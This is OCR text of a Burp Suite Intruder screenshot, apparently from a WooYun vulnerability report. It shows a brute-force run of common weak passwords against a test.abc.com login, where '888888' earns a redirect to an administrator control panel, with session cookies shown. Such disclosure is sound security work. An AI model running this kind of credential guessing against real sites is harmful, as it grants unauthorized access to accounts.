 Intruder attack 30
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
12 9 200 6309
13 0 200 6309
14 666666 200 6309
15 000000 200 6309
16 888888 302 984
17 123 200 6309
18 12345 200 6309
19 test 200 6309
20 123321 200 6309
21 112233 200 6309
22 123456789 200 6309
23 a123456 200 6309
24 123456 200 6309
Request Response
Raw Headers Hex HTML Render
Set-Cookie: ASP.NET_SessionId=p5v4q3yhqydb00rbw1fb1dbb; path=/; HttpOnly
Set-Cookie:
BinCoder=C1F01DE01CEC8C057B7AB0CB4157E4735D91E5CB5C06AA8E32CC8A59E1E7097ADAC3E51CE6CC7AEE0E1CEE91AC6D3A2A0986AFB1CFA5025BC46C0DFE8073EBF5BEC2E5B17A16381793F7A8E6E4FB8
956BDCED45CAC282739BB4376649F60BA34E633C462E04BD38113E435B2F9449D029A9D6896; expires=Mon, 11-Jan-2016 07:54:04 GMT; path=/
X-Powered-By: ASP.NET
Date: Mon, 11 Jan 2016 07:24:04 GMT
X-Cache: MISS from test.abc.com
X-Cache-Lookup: MISS from test.abc.com:80
Via: 1.0 test.abc.com (squid/3.0.STABLE20)
Connection: close
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="%2fAdministrator%2fManagerControlPanel.aspx">here</a>.</h2>
</body></html>
? < + > Type a search term 0 matches
www.wooyun.org
Finished